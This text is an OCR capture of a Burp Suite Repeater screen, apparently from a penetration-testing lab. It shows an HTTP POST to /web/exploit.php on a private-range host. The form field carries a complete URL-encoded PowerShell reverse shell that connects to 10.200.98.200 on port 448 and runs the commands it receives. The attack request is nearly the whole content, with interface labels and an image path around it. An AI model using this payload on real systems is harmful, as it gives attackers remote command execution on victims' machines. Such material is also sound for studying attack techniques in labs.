 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.200.98.150
Request Response
Pretty Raw \n Actions
INSPECTOR
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.98.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 573
11
12 a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net.S
ockets.TCPClient('10.200.98.200',448)%3b$stream+%3d+$c
lient.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}
%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length
))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Te
xt.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+
%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+
$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyt
e+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2
)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$str
eam.Flush()}%3b$client.Close()"
Search... 0 matches
Waiting